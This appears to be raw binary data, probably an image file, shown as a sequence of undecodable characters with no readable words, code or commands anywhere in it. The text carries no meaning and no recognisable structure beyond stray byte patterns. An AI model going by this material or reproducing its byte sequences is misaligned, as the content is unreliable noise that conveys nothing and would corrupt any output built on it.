�����ٗJD��.��;6���ӊ��T�k�Y��T�ʗ���^N�����>�_@f��b<4̈́���?�ＲN�������s�Aʲ���FK�;�EQ�%��o]V_���ek?6N�X�w!�+�u;�/��W�7�	@#�_̷A��Z`�����`,����ܵ�/�+0��@�+Iͯ}�ą�3}�J�D���r���͚��o��|[�$ɾ�C�I���:jд�o+h��CcںP�,�kh&Χ�P�o��*���/�����{�6Q��)+�)���ՙ�9�Y_����ޒ���w�!Q�\���$���/V�q��1��5�{���;�������=@�ۗo��#���.��y�v��wO��x�
LB�`G!���qQ��#��T��%C�/�l����8�H�e�;����ϧ>|��0
ϨC}O��c:����.b��ӈшQw���o�X�6��3���y;pĻb��yH���{�G]y7�ʳ�$0^�?��!�n^�v�a�g�^����ހl�/`�˻7�t�}�O���/��?>f�JO�l۲e�c�� K}E�6}I� E�}AR�L�r�1�J�����/Mz�7�#�#G���h�}��xG���}G���g���R��𺪠�8�$�.�G��R<�X�(�(X��%�\Z�&�X�h�w��)�DlH���1�!}T|b�'�I�xn8���s�x�Zk,%��%�!H�v�i$����1�4��2��B,/���l�x�Ǌw���ĜtҮ(	C"�5�纋�?�c9���8Qk�z�������Nό�hM�,� ��bQ��$�N�Ѯ�(P�z���M0��N� C�\��@�o��<��#t��Q��9p;2�+�$]�!|������ҭ����#eM��|(B�d�Ц|l2�����i[}�iD`�j*E���#f�h�;�g'�K�������Qk��v Nz@㬢2:�,��s2��n �1�#34$(#w���8��)��!(ZӢ�X�Me�(���Ԫ�#;O��=���n6�b��%�}h���Z���|�.+��0�}󧟎�����[����=���[mϝҠ� \��o��Zj(E�Yx�X��V�t[�$�˧��sɻ|zO&��D�JVC}L�ܦ�'L�h��F��f�Ǳ���,#�R�#��G�F�/�)Nӳ��=������ 3E�!^��Ҝx��$M ʘ_�y��'�,^Fm;�4���	�j#VT|��<����=�I��᧚}���(�0�;jQ�D?��V�#��H+�*�>pՑ9h?���X�K6^�>ޣ��4(%���F@ض��*&Q����'"p��'*��� Ũ] AI�X:u��t����l x�k-)���Bä�H�J��?c��\�x���T��2��8?�[�vw���Lf�y��C�wt�7˩�h�<�|
��Mu¢H))�J�O�H��	(*$��@�rr�j��T�0T��/qLTE�2kY�1�<R���l�����Z"�� �ɋUR��$$W;ª<(�M��!���HPR��1nD�zH���H}D����¹�D�;ZK�|�C ɇf	�D���/�^F�(E�LS�$�ڐ+.�[�@R��a�}J��cG��!u�>&#��X��%�ZԨ֡+ZN(�B"�TE0����	I�A��rᯂ�L��GBB��5���U�т G�\�l�II��K�8rD�؋�:Ҫa���O�d"�f�i7	׆�"����\+�I���v��,*�z������d7��M�)�.ȡ�����ŻZd.x�aØ5�$���Z9���(o0[��`v�Nn2���0��V~��g��!�+����H!��b��'��#�J�cJ�c�F:,�$}kR��m���V�ȳ5�$Y��
= W��Ѵn㑕�J$/`1�6۝n�f���MV)9���S��V�;���4��hD~��4��g�DB<1�5�:ѭ�n��Y�20$`�
_�� �[�8B�b ⱻC�4r�͇L���f�A͉;"3;�SK������qv�@�QT�=�����m��-��`h��G ��U�LQf$mk��vE��mG��\	e[��$�l䞘��!��ձ�[�,�gB~$�D@�`�1�k�D��(!i��B/&��̕C
��}��q���D�]�:W5�����=t+��/�TN��glKsP�fԡ6�cq�=��FW�B��=��7�2@�BE8h�����!���G��Q��>�,��qkJ�UWT�$��rT��%y̦H�ɔ��O�f��d?���T����an$���C��>J��~�#��H@��`E�9��;���Jv��q�����PO$2䢌oDy���1Z;1y<�1�� u���Ò�y�,(6��mjP�K-���мDeG79��<aM��ajy�a^q�8�;t�u�Ql��P�X�Q�:�~MdV�Z|BP*�-JM!ɏ��R,��'+����2ȷ�H��VWA���c��)�n��n�(�Ȁ�<M�8@焘�2NEj���'=�J	߂�e����|	���
�y�qJ)
���=�\�"3
_���Vl�H��בڊ����:���ϕ|�t�y�Iԥ��）6��u����M5�R�ZNe��4ʶo�޳���.Z��	��z��~�}��|�ɵ��)d���m
�SzL?�֫)��S
��l@��m�.[���6�=��*�b5���c6���ͥz��<D ��"�Eob�U��T�F��τ�ZLHЈi�(�'�(>"/&��..E>�G�u
��Т-l,��$�y���
����c�h�S,�<�y��Ў��
�%�0	��9<D����h�K`P�@�C��	�lK |�mE�+D#�������h�� ��El���g`B!���nZ<bFn����#h>���N"˶b&"RG  �/0���<�%��^B���τ�C�j(&D��&6l�9��7do-�B-��eM�,x��\�c�p�{��'����	�PC�����g��K�|F�i���"j2���'�EK��~�%j �.B8���Z�C�,����)��N
��?�� ����.�� ��=<�+&DD�UN"s�iO��;�j��k��MkG[V�%<d<�FN��#�%�� gp�Ei��p$�6�D�Τ��d`C7:�'�xhHH��
L-~p-�r��䡎b2�C��(���q�ư��K~�jȰ'����{�QD�NT��Sq�1�)k���Α�0b��L^b�;���pk���P��̑�����rj@��"D��2YB�P�@�iI�`z�=,l���#R��%/�TH��æ��*"�$.H�2/�NQ�W��"q�$C�+��7#����]�LGR�G�}�)�%:�E,�#"b������0kip�i��j�r�ާ{��j�1=���v�-�0Tޓ���+������3?�Rj.nj���N
�*��D�"D6��f�D*!����!ήM*��o�Ni���L�C�Z0���FH�D?SY�@��gC&�ʒ�CA��"Fbo�<����l��LF[�&hª���)��� �w��r�����Ƣ׊��",�ĳ)��=�S+���?�2L�el���I
��{n�Cb���r�xlC��X�ƀR2��r���a1�MEҎ��AB����\�����L��ve�ȧ[�H?��`���$bf$�j�P�%(m:���̬h��.D�fɼH���pRHK�%(�b:�SE�&5�C!~
��GN�9�A��G��m��ڌX)=K$��}Dd��L���<�K����sC��.!�j�r.�ԡ�=7q.��?���~�,X�Q���2�e�����1)5���#鶾Ǥ��&߶u>ndHAd�̃�6�>B�Dc�" �<T���W�ȦT2s���\'��R�%�-�.E�*�m�C@�)fOO��n�)u/�s� �)�!��S����L��M�~ا��(�Fj�� �\��.s�ҳ��oL|�\�«4B-ǈ�X�#��5 ��!��m�-XU���\�C��\r�f%�|@�CMh�Η�x.�*�*j��$mT��PA7�##�h!CA�LeY
Up�g����T��pd(�8R!X�7�b����Z�0mt�pGV	xӑ�Ul�?��j�m{ݱ{�\�(ֵ�>)�"�,J����n���s.�N6@T[r��(z&�.�iE��W���o'�i@�B#5A�l>���<'&R�R��4O��cE�D�U�C�Ne%2"�V%��U���CVnB�F����,iw{#�~�r�s��0�`/E�%i͢���tڂJ��Nj)���j���(0��̳(�|!m���,�ibꊐ-a0;׈:���n�\���1��A��jԮ1���?2��`����|�LEvd��r���Xb"�!G�[�n����fiT�=����(�<�c��	d��F������ҍ ay��P�G@.`vX>*�Il,��)O������RJja4b�6j�&���n	�lsH��/��U��S+������j&ա�p[sr������/�%��/��b�Xj%��j^<G*(g���c|�ˈ�%
���(�Z䟊#G�d$Vx� E��l���hę>�1��VK=L���i
Sf�"J��,����7��G�U_�
�S�6j�Lb#Sp�������p��ڜ�K�Lβ[�PM�[�3�����_�"���N^�B�ȉ�x/�!�ۼ
LpK�r��s�aCD h�9�bGl``X��!��b"YKH&,$�j�cF���C)�v��C6iD��3 3P�4b6�tJ��TTȤ�
���� I�¬~C�|�$JG�9���۪-��(#I��4R��n�
���)6jm:���4k��!xɥAU�\��OI|J&��X�а��0�ˇ ��r����kG"�[�
]��|�4X$f��_���e|X+XP�+ )��2533��_JcM��K$&�-Dg"L�NuF,�-�1h�HV�VD�t%Ci6�\;�x��L{G�U�`��!Jg����H��a:,�O�ʧ\��/�EBc;=)�!j[r���"���|�؋��.�z�u�IǼX|��[�Q��-s:��Ѧw1m��q�ӴMh(�m�%�d�a��%�E��I��"�r[(K$c)�tE7$[D| �)��cAPEM�JF��LT�kI��!F�[��E����ⳍw��x���l���^vP-*͛�S�[!�_'緸��v�����ݹ)�� �z�iܬ ېmI?I+_/���!���� Ә�Z)rp�|����Ƣ�1LC�'b��7ɥ:��2b$�:��Ƈλ����!����'��-���TU*ہ��j�ޡ��Bu����tW� t�i�#\�X1|[&���YsP��8�YE'i�D��HP�����j���\�Y�(��Sd��9ߤ,��~
]}�/}���۔\�9���������@m�`�r��REJ,�@���h�����W�	�B /���F��2�[ށ���'�ڮ�{'�0�J'-鲡GZ(dd�"F�1���!b��F7@�1�'4k��*;#ǁL(XRҢ����!���Y3}�ע��y�lHVu�."&'Ex��g��qP*�  �諘l�9{�۸�Y��؃)���ӑǌ��M�ʲ�)�(' �Y���q��'v��͊)��E��C�ɭ��!�=ptd86DN:���)�.v��߼c� �͋2ǻ|�)̗a>z���3`��y�������w8�S"/^���y��=!����G�&=��9ܩ/��y���7T�~���e)����=EJ?T�^ݪU�VJ�����I|����g��Z�pX��>?��]O/�'{բ�������ׯ��m���'��Z0�����|��z�Y߻���}y�4hʏ7���j�z��5�����	��Fxg�*���'��@	ϳ���̘�d�w���yF�3�����U��#G�FВ�od�;�8������}���J6�3G���RJ ����F����7��uG���>��CO�!�Ay� T{P��?6u?LmT�ME#YU��Wb�p�b��?B��PAFZ��e���=�^_8�[`��blOZ}�VecX�3�\��U�_q��Yo�Q�h���k��e����dP��dZ�-�^j�C�O�Wđ�!��d�ć=��Ue���!L��݄�P
����g�z���y��j�}�ї�8���A		��>�a�>P�#���c =�S�MYă�J��#�E�jSM ��PF��y����F�rDc�H���THY�/�J� <X�eU�H�e��<��l���W^y�7�e}�SfP�-f�@=Ya�>�fP2
�b��^�5Z\�͆'i�1��f+���k�)g�[���}hy�ãE�[�Du�R��V�O��p�4�s�K����>��PF��y�Ϊ���Gt����V}	��s�ģϳEу�u78��=�蔠<>d�;6��>׉�D�
��<r+��Y���zi���4�0UI�0�F�%$�6�Ea�}W�����!?�q�PBI{lA�rH���mm&�n�bV�sݙ� j4�y��P�\�62ktJ��>I���G�$?w/5Ĥt�P�=�ؐP.��>������!_x���H#����6��/Sn�G���w��'=	�鐥��#C:ف>7!z Y�I���e� H(�bB��p' �ϡ�9[�=M9Ь�e��<EG:�J���:"i`;Qʇ��P��Xa� 2�	.��]��D}lK&��m��)�����l8��d/{؋]t��e�3`�^��]�QaE�O	����
%�*���c���'*G�=�a���&�<���3�'St�R��9��1�Vz�A�lpW	V>`�{�C$��D$��<Q��y(���j2"�%�>(j �TȞ[��(�RJR����<X��#�	+��������[/l�^�B;�!/��q�NN�21Jx�Q#���|�-$o<c�*E&4���h�$��4��I�Ø��i{kɒk2�<��#;���&-)U�% ��b �F��MLU���lO�'5ˣ�EM�e�Ȧ��D�a�xV�����	 �I�d$��o*���-8B?�IS'�ׇ�Uh��Z��3�S8t��Ҕ{�)G�ʑ����臏 ��,�d~y�;�X<�|�7�{��D���=L7�Th>^��4S�K��71(�q���lBc4�4kAnjb�=���Icdq�rAMy�T����J"$PR;�T��aR�����C�I�$�;�	O~vK�DeR5:N�����U�z�܄�����?��<������$D�@�
�,��:A�P�xܠ���[>NT��q��{�6�=�mt4��c������=�ү��HVh�j��G�@	MY��&�(�V	h�tS�%"�y*N�a��0#2��O �6ڗ;�F���ThpC3;%��1wy�U�BI��VM�cr�9R=���(�h�����*l�����I�x)���[r�UV.@Q���b-}��4�F�Ӓx���*�>~�LS	O����"N��'cC��T"��<�
��.Ӎ�,P���/�����'>�r�<v�d4͌�V3�DTN��mFPV�E�I;S�EU�����I�ؚ����"f{v�(Hf?	�O{���\��U�T=Ť������!� X=v�
�3/De7���#��\le����L�8�2�-���$������#���7��Cb��d��'�SV�.t'�9H|\��ъٛ�%�˔�<֝����"��a:"���2�[e����]�&�|�]���)M��1�k���r�|�/���F���׸JV��F�H��Rg�za� ����g6_��&]�V�D�w	�l܏y
���]�W騡��}�6���"��G#���sD>��ـ"��$!��\Lsv�el:�Y�D���hEE Êe�l��G��J��B,R�	�E��Ƣ٭�xvS���͗vY.��%��b2G��Wf%�H�.�cs�o�v'�7R��7Q��x�s'�c"2,���1��]�"�����S/���J��C��M>_��At ��P ADaKR9��r�Wll��?�K�MCw�BS�s�@6�Âr�A�b��;�b~�@��M�#r�b�@�YX$�Y"jq4j��v�S��mQ2�3h)Ó1�n%&��P��B~7b�0m�Qh3$����E=��k�34�3f�f�!w4�wI�]�&�,�pUx�JI����Cf`�h�29#"���!Z��DdA6�Q9U�a�`����^c0ס=Q9��*�����2_��(�R+0b�r���� �ri�cdG$v�OIr0�s���%r��v�%~T�[^4��;��)��v�#Fh2���Fu�=���2�x��f���aH��f��`f"��=�6-�C��T�J8���k4C ba݄J��C�A�}�BN�s �Č�,ŷ*����>�C.��c�>>�� 6"c�+m�*o,��6*t+���{��JmXbCa+�E���b�Y�T!;TJ��1zd g[�q.�(�q2��?�1�"ex7%�v;Z����;k$Rsa'�u��G=�#y�$y؃��!\�1H>�7<b�?�^7A.YC.�Y!�-��NU{K���API`^�9x�6"�@^�#'�<�5e�5��qW�҇{8��ы��ia�6�s������@
�_I�9Gt:��c�:��Y�B	B��Z�3���\�1te�FA�?]f�8�G��(>l\Gv���[*�EVp��o���2�i=!{�
E��7��^�2{oe$!�@%!�1CU��"�M�`�ҕ�,��*Q&�|E{��<Z*?Z!B@�Z�C `5�!^�l[�k�|1u��{
�_�6`��1~ȁ0�V0Xa�uv{H#G�*��n��Hmы�1$#��S;uBQ�;x�1)�C'Aa�(\�f�89�u�2���E(4�W�H����"�J<�L�9�@�h�����h�3b9"5�W��J$uA�J�>��|b�(��uș�� \�V�:.�0�*4�I�1/��)�َ�NB�9��@B��A�h�U:��#ӧ�D����4��S��e��y�iD|��.d2�:�y�2G�4ydn�@[�Up.{4f_F���':[���&�3�'�%[�B9�j����E)@Fi�O�k#���<�h;A���<$����?X.$�1ԥ�#@3�-Qr�0��92�!��DȟVI(�A8�*��"jr��z�nQQ�b��~@{:���$�`QI�	���B�$w�ZEP���4ʹ����j2��;#� aGC !� � ,    ��  � �ݣ�/�@��!\xOaÆB�hx��;z���c?�������F�z��-�g�e�yE��,�rO˛���3�o��y����ׯ(Q���G��R�LG�$JD)S�R�y,Y�$W�#;>y���t�g�l�����?�l��$._�{��
��^̸�`�B�̵�vrǎ@���-g��߆�lC���f�{Z��ӦH�>�W��m�Hg�ͻ*��G��n��o�Ie���4wSz	B'���F<x�ྌ����h�r��\���9O�̘1�Ĝ��=K�8��l/�`��U�]���sX�ydq�`YDuك�9H`?��eVyr�g�\t}�W`�9WcEP���b�)c�r)a�8r�af��օ�y�GC��EzH>E覛�P��$o���Om�Y��YF��X�aٚW�� ���Q7�@�EǦB9��=Z(��;8�O>j1h�e�ɤ}2���꣇>���O��i�><�X�D��S���G	
�'��MV�\n�E�]�j��Yj�����J�
�#��+�0>!���D�!O�r�#���ee��e�Y��!��M[�Y����g�����]���X��n�̥�Q\d�U����ը�5*���#=ttm��Amj���l��;�ѣOY��dҼ��}z�EP�� Qr����_K�T:O>F�C)Pv�6Ty+���G%xސ��g�ne+Gy1- e"ֺ؉.�U��.v�X��aU'�،��8��^f�b�Y�	U.���*����U�Q�iem�Xop\��/o�z��n��vUR����H"uŦ@�c�@�)�1�C���E��޵�j\G�j2�E�QX�~�ʸ�����i��H:���>�o�
!W��n�Z���I�)7��m��i߅�cc���F?�>{���B[���R�\��f�!��Zp\s�zE_H�kd�͆9�b
គ�.��+ �HTbC�xUe`l2@u�B��!'�>������y�"���C�}z0�R��h�4b����r�(���'1����5.��	�ټ��WEiJ1�]�rn�E|[�������j�A���55�o=��?�h�"0�'�i���$��CI��@Ù�$hB���.��6�"���8ŧԫ�R�ຸ��^a$��Nx��i�<ݞ����J�OL�W��t��P>���|q�@hc{br�yD�f��x���F�J񂒺`E��I@\`^y��,�.���īp![_��6�k\[���'G��k�Tx����d�����D-�D��ʔ�6 *Z�J���9�
'@U��<�Ўl09���61a)XB�P��0"v�>0����#�y�zh�=p-w(�gঠ!�A���b����R1��2��$�,R���4��R@��bz2�z�O[���Z0��Z��D�Q�ה����'�3RV�v�c��`$,u��RfF�4'f��R���j�D�H�������l � �L�CR?.Y��	�����uA��k�`�t�ڶ;�S>R�?�5�@�ЉOSv;\�03�B=�{��3Ȋ�͘)3J!�%�R&b�'�UQ��
X�6�B���%�u6
Ǌ/�֧����1=9�_�XT��`�T���.d-���g�ש�)b�&8�v�ˉ�l���P�ī^�-o�e3�zu�_HIH�XJ3�;��2;�C�Q�Z{S�%��M�tdN�*�˥�hxȻ" &�)��$e��Z��8�+�&kZ���"�P�9�/�g.}��/բ�
x��C�a�i�:�}��d���t�U�@F�R�I�H@aF��hըF�:֐���arW�.��DnP)<Sy�ɲ|_��RP)B��ƨ���d}�������o�ŴZ��yH�G�$��8^���x����%��3�h<��k�Dz��E�Js�2W�J� �Uh/�P_\t����l\O��X5DJ:4�ȟ���
�Z��DVh1xC}+����a*QeJ�tPy��7��&^���g)�}e�$b!�G<�I�Fq:��v���J�m��iaF�wӏN.�[�-צ+2�S�]nߌ=�����F�ɳoB�h'��>�>��#$��zxq���E{؛V����QEh��]��vg������f�x̸����~�IS�Ik��7V��&g�p�4ZY�zx����UpJ�H��8"��e'����W�"'��O.|B�#�����)�B?r��D���b.SF�K��.v�n��m���'��	�vű�ջ���ɪ�b;8�=7(\�ᵶ-��{���P<�����A<���?�����`ڝ�h�;��P�w��D�UT2E�H�� D@�@�2Y��.&�%�S��d�bC��5*�JCh��0�!�1k݁B�W<���]��[�;�3{j�oa4�U��sѓ4(�d��9�'|�6].��U3CUV�H�Cf�!]tCBM�cl�K�.r,Xo��57�,�G�w��~j�h� H�~�~�uJ%��G'1p߁[Q�!xAH�x�p�H&a8HQEG�z�Y�V@���%�Hi"W���<DAB��0�X['�FpS�p�`� 8Ull�22�q�ʅ@ t�K��CGW;�"(E0���.�D��O��صU}WW%��% �*BV�BPuo{5W�53��hq�po�~�~��tG't��$:��JqO_�u��%��P�"���m�7b&%]�^�fXASq%����6��'tR-�I3&�g�0g�C�f�8�Vn�`�R-��I�SM��d;��<{�l��7�W��VuP�O�0O�:�Cn�!�\`u^�V ��5���3,xO���[��~�0m؆H@�䘕�UX�_3v���_��j��1����w��3Ԓa�J�8�6��rQ�Z��ZW�F��RQiO��E:�c������ R"e!� b�KG�m��*�i^�y�K�c(��8L�1MeN���weUfGM�`YREb�!D���ӸMl�>s�>f�5�2oa�����(?���%����8 �i�Je	��h�uO�Hxeu���ƞ�I�t����QTs{�.��<]�u��YZ��Pk��_�d���R�ɖ:�kQ�1I�3����Q�Wrd��!0�{P0(5dL�qe7��!��2�x)J$�B��Yu�[J0V��?�� Dsv�'G\�v%6G`w�?����~�'ڙ���h��w�JsW�{�'��إ����� �T�
�.UQ��M1�cS�&Zra �
�k��*&�*�qJA��&�q�$��"�,�����e�$�T=EK;�(1����d;`NVC@ȩ�Ӣ�d���5�!�K�Uxĩ$g1>vfv��"�,â� �7��ՙ��g�Y�vG(�I@I�o�X���u�i�D��xc�Q	���0&�IjJ�V�P�xa�E���qAj'�5B�@w$XJ�u:����/Y��3�B8c�����C��T'�$3L�B(�YA��`;#�{a�(��T�<.�_�'�^�K�d�}��,22o\S~s��HЕH:_�~��hwv8z���I�_����Ɩ}Q ��I/�7���bQf"�}9*�j$�3��)���J�rc���A:
aJv���pS�7Z]��aĭ��J���E'�=�Cɂ,��&ꚉ�,%s;��;=+P�l�?�"[�E3�?�".I>�>z��x�^?ƍ��ZI�H��m����e��a�O�`��$T��a��S@���E�f��Ec���U�8�����U�-89��E���y����j9z�S[�6c/��wl���[������3/[����W.��;#��:q��q��*K=U2�F�GeX�O�(�Q���L�wE]�p D={�F�sgͩ��")����\����~L:�� 1X:zC����d���Y~�7Dp�(&s:�s��E�E��Ԧ��1�|)A��Ad"R� ���r�8�s"�ǔ�� ����:!�H�u�����C:�C(�F%3g�˩�R�X�}�`��EC��ы������2dy\� �v-�>b_��Ns�"���m�I�����3���O�7��r�a�o�3-m�aИY_��9,�,Q_��jT�� `b�^�� Z���u�k�5&��Sz�M����[�Y#�Y�9�8�������7�`L��S�KK'� �\=י� T���M��6�7���%��-D�}��>j�5��(w�>�R�n�IZ�x��G�?���X:pO.�W�ˉ��@8���ʻ��Q���,�x��5�n���H���`����a�E��˧d�|sIP��U:es�3�E�)����;@�@b{'c#8wql2�4G�ӷ28Tᢨ�S����W�����]t�)������Fb��lt�����|�򀝭{JX����`�L1خx���St�aa-��$�Ա,��4�aQW+�A3UqA��$9���@��wq�0�<̢��&�zk��,EY�Z��j���M	N��X
r�k����48.�!��CXP�.A3.A����-��*aG }1�l2�4?��ۆ\]�~����Wc�W����<�@i+Ѭ�Aq{Y�P�+�K}��}�}��#�|���b18���:3Z"W9r��<��C�L���h�y�eǣ�8p�=f@%�8�iҎ��nÓ�!I�KkS�({s�$iT�x�č =�5��4�L1�L���8��Q��B���� ou乕�~�L��	���~�j���''^:���@jѫ�ɘP���K���%��׼�9�t�"�7�;��� �3y����/m{S��U*�!�q��~ҁ'��k�l�Hџ/gJ��L)	�#�$��;�`��lr���KX0.o�I��՝�b�4c:5S|�,3'�20�1�dO���F�T�z�S ��Z�����7`�p¿�J�	h�O���`��� 3��[�2�����i�e�ȗ �u�yCl�~�OQ�I!�k~�IJ�&�	PQ%S�.����Q�8����^����l �����l �p�!�t��=@י��9QLŧ[�-5$<�!)� CK�Ћ����P<�̕Q�M�ꇳi��Qx�T�S�X(TS �P�/������jVrj�q 6�~���X9*Mb\|0M�'I@:`a���e��M!in m@R`Tp�[ ��e��k���_���Ja����Rp�`<~���OtP	J�o`RP
�/s@���bpP�Rj0�R�[0ͯ����P��A3F��C� C��e��	�L���@�F�:,��[70� �~�ɤ���}]��wh���ӇO߼wF���א�}����׏�E����؏�G�E��q�E�)+����ŗ��{�b?�0^���fO�>tr�HdfN�B������ӟ?.ܷ/�}i�:d��^�{7�%Y�O_�w��uѹ�!*R,���&ݸT�h�WJ�0T��r��-�#f���G����Sɥ?IR�H��Y�5|l����D1D�����sk*[�l��3��\j.�)Q�_}E��3�o^�!U�$`q8��G�g��u��v���7�'E�s���x���'O�+7�	���������Olժ�Ê��
J� }pH�-��ǿ��4�|j���Tr,C������L��#�,���d�G(�(�((o�ɧ�X�h&e����4�𫪮�������A��o�{�@�q�~ڑ�6��/��b���;,�0B�k̿S�C��5Ⲁ3<8��7ޤ"�9�RC���	�Df��5����S8�0A� �f�"��N�!2!l���7(vx�y�(u����������!!��/�{�k�>$�AB��K�#tr�b��G���A�w�1��x�Oz�'Kz��~4dS\rW�v�����Ùf����������Ûl�1ݟl��ƶv�6H �0,����o���$�1B�|�Q¨�^r�9��N7.<��8�ll%��T����Q=��HD�c���N����3=X�65�ş� @�`�!8�����*B@���Jw�;������X�U���μ��IB�_�U�`�h�W��BY��I������	}�%HA�5,����"u���S��qE�1'�J���5�8\w�u���Y
%�[l�_�\�����+!p�1�U>#|A}�M��@>y#yMf��V�Ȩ�7ހ��7
al�;�py����-��#��ys?��M�yI���h@�����5�v��%{pB� ��\�z��?d���ё�p�0��!���� ��" aX؁�3��
=P �v�c���gl�G~~`�Z�ʆ�����}AYC�B��0}p��:>仰��_��NPb��anC��\I$w���F+ؿT���D`A�G��w�K'&�I�� L�+R;�9�b�>T�w�cG�P��(��CjBE%X�E� e�hċ�P	5"FڛS��Q���D��L$v��ad ���(���M��P��f�PQp:H@�t���|P<@� ?X���H
�*���ĵ���O�
�c��GWb����_�H}SK;���wd���<��A>�D�X�t�#)ׇD�!�1 �d�Ĩ���&O�WN��P����"�[Z�;�(\F����$�@|������%-�hK?��90 g���>�/�����u �P��`��6ĮoГ+��>Q�������耓�a�$8`D��[��4��Ҕ��#:4(fB��LP<X�_�� p���!�ɝ���7O �Y�rC_1�����A���IY픩ZT1x�g�Q�B �O��c"�3BO���r����(;��&ܲ	�n­oy(F a
"���ބ(&���P�Ǆ�J��Ǔ��<,'6���܅�G�޳H@c9��إ����������$����6,�"#�!")T*�!��"���@ ᖷ�(�� �_�J��$`R�ea`��a14�����(���G>l��	An��G!�"����,L�R�?�Db������]�CW��m�/ɑ��(F�<cSh��xq#*��L�5#/�(\�k�3֏�Z�EJ���� -I��Dփ]��E	W&cN�P�Y �.���$!9�h�0qYE$![���I2�2���n�KEp��j������Z�hR���V����j X� �.Ap�������B?��*�/�N����PI�?5�a�����W�9B;�#1���@˒������G��ۢle�q}��^���orF&�E�c�#��\"|u�i��*����E�	S���8� f���W�ubq�B)׀�Jۻ�X����T��bK)�B&PNT�)�txS�������1�&�M�$N�}�����YC-�����4�&	?����숝����)�7aŪ�X�ʒp��}2!����h庅�>05$w��U��E��C��HJ��S��G�QqS�Ց�]�ؿF4Ӥs�f��#I�IrP��̰��,�D������.�����1=�`���K�$.�	<�1��ȥ	�ETڅ
9�*] �3	 $��� ��P���z���7#�DB�W`�#��؁?�`�ck]�*;���u�U���� �3�ѕ��|��S���g�~@{�<|z��Ї��"�`��P�A/�2�x�7):ͻ�����+�Ա{I��	#�#�s3#���A�3����2E�:؂X��	0���7�B����PS	8D�<@�-h�~��4�7TZ�����냍��DAP�Đ�j��06()X��Y�C�
��1,�"�?I�?��K!�P���7C��I��y�h!��'!��gI�.8�w`$�%����>�p�zP�]T�^T<�r�+⾨��oI��
0�
��������)�:��yA���{�H=��
� B�����!)x$�	� 
��P��Kx�5�=��BB�00�S��(��8�T�:XE����89�����a-b�6@�{%��8���f��XX_��+`�b� ���f�?s!��D�юPy��.�x����\!<�H��S	sS P1z�@'��|��qѐ^�7^�7A�h/A�	�ˈ4j��	�`��4�*I���:
����y.�x���j�^Y�Az���Q�1{ ���	D < ��)�;��TH�N�4�S��B�=�����~��4��0҈�����:�)H�����C:cD�tD�#���T��nr1�m{��I� <!z��Tف|�z�8e��, xP�К	}Hq��w����^�_�^t�]4���<���	�\���8��0��!�*ܗ�
�P���6���i"�@s�>�-���}k��ɋ/	:>��<�xK	�T��`�< �P��*y��JX��d68�-�c3���h�?I)`�1I<��Rܬ���:%�&(P���d���ȧ��D �����'� ʄ8S�|8J����3�Ї.X"~�	x�Nl+'	A5�����S`�S`��՜o��lF2ڭk����i ▚�7|k#���*A����$�ɶ[�}�Q$�j�'��M#` I���	�Nx�5 :��H��4�(
A��G	7��Є��I����ѸP��)�����Р��ӌ7~h0d11xD�#fr0�*҉��ŲD�Ϫp��R�} ����=��j1��γ�'����z�ӊ��Z�1�(T�E����lO�U��C�:b2/����p�1T�Z�ښ��|�4���Yn�"�� 4�M��%�
� ��ԉ����E�8*0�9�@<��?��8A��/T�R�M�BD胔�B�`���EK��h��Y��F����Ǖ��p���)L	���B%�|��>�B�%3<ӿ$E6�N,P ,��f����|������ �9c��h'#(E�pY��Sx����S�P#�jy<eX���ԽJ�Ѳ���3+��fdT��2g,����mG�tF�\�1@)�أM�3�Y!���)'��J��8h���`ex�@	��9\`�M0C��<[?X�������E�V����Ԉ5Db�}��"����Aa����Md�D#mI�dD��oNK6�ve����I8��p�J�*����w�ύSzb�%���0��	��`��=��=M��3�W��i�	a�b<#1�Y.���V͘�Y��J�$%Q��y��zβpJ��3�J�>�������`��+9����Z�Փ�B�;(*�PS �0	M��A/�8���C� Vq9��5�	�1EX-F���jR���o=����R�&ǥ�:})��� ��b��\�(����\�]z��m��d\�%��V����_tp�>��P$)�jKDu���z���4���-{Y�Dz�j�x.�k�8�"�lRL'чya��ԩ,�.y�B�I
��I�W��y/�0?D�[����5�?T�@>=� ~�� �e�C��i���_�xй[�E�b�dr�M���?�\L<��˂ն�.�����" 	J��
��[�����*�v�l̇�f^dX"X�\��\t2o�7���7��	3~��&�FqƓ�.J͑v�	��)^ �b~�ΉczЇ&�3�V��)8VࣞG^*@��5�@ ��ŎD8��-�N��0a��B���;pA}����MM4Yۘ����@���sm�&��		���J�A!;O&))�]��ҏ�#蛈�����wZ��I��y�fa��[�t���뼖]���lX�]ݤ�JOj����j\�j�H�(��2��7���d��\��I��S�����2��x�XeV�^��: :P�(�D�Z�:��M�տ��F��M8 _l
�>p�wpV8����>06p��om8@qOm�ۈ7Pqǟ��OKq6`�V�nm��ǉ`����`��oz��@�`�v��dI��R,'�c��̍S/g��H���v�����=AF�&;���ƒY�jB+���-����mV�+;KD*�j��a�.��
8{���lއ1 
-�t	piܭH���x���t�_�tP7�*(A��jV,Z(A����rM��[ޤN��mr�m�^r��Dxݡʏ_�"�����r�Ċ��;~�ix0�c��~��oN�l��>m����n��q!	#f�ٚ��`
��*�D81�����s��-/�#D���l8�e�ߙ�!S��H���?����ѦsӴ��(j�_,AP��W����F����ډet�Vψ�.WJirm0�$sR�;�W�r�`��,�ׯ�ת�bʇ�TUԇ'�kʇ.�b�ܩ�y@݇�6��.0b޲�V�����8>����-�.o�97�{3!��D�<
�Oez�>ӂP�ؑ� ��$v��8�<!�����Ӏ7���������_c�h��J@^̏0r�k������m����9��^9'�h'�9)d�i���t��&)y~�����.�@j�F�5�X�!�[TAu�92�v�z�4Ui�*iT�O�rF<׭;�	yx��0��3�ެgQ�eyK�!����,8���ܚp�S$�S�[�O�o���z�����O 4�/�C�#�0(0bĂ��� ��  ;��(�#�~P�����㎏,[�3�>z����ycJ�8�ޠ�N'�#9��K��^>�O���>}���㧏^�}���K�C_���ݸ/K΃���#B�nݼr��׏�߇���a?�D*���H�b�����K\��e�Nf�aA�th�H忕��V�U����;�������ȗu=��ES�Y��6������
